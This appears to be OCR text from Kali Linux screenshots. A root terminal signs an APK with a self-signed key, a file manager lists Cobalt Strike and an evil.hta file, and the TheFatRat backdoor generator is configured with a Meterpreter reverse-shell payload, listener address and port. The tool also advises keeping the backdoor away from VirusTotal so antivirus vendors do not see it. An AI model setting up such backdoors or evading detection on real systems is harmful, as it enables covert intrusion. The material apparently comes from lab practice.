 1 2 3 4
3
8:38
root@w1ndys: ~
文件 动作 编辑 查看 帮助
┌──(root㉿w1ndys)-[~]
└─# jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.Keystore test.apk a
lias_name
输入密钥库的密码短语:
正在添加: META-INF/MANIFEST.MF
正在添加: META-INF/ALIAS_NA.SF
正在添加: META-INF/ALIAS_NA.RSA
正在添加: META-INF/SIGNFILE.SF
正在添加: META-INF/SIGNFILE.RSA
正在签名: AndroidManifest.xml
正在签名: resources.arsc
正在签名: classes.dex
>>> 签名者
X.509, CN=android, OU=test, O=dong, L=china, ST=shandong, C=jinan
[可信证书]
jar 已签名。
警告:
签名者证书为自签名证书。
The SHA1 algorithm specified for the -digestalg option is considered a security risk and is disabled.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk and is disable
d.
┌──(root㉿w1ndys)-[~]
└─#
root - Thunar
编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
root
正在使用超级帐户。可能会损害您的系统。
位置
设备
文件系统
cdrom0
my-release-
key.Keystore
packages.microsoft.
gpg
test.apk
3 个文件: 14.4 KiB (14,712 字节) | 可用空间：23.8 GiB
中
cobaltstrik...
evil.hta
// RECON \\
EXPLOIT
[msf >]
Generate Backdoor
Name Descript Your Input
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
TheFatRat
LOOT
PAYLOAD
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Press [Enter] key to continue
jgs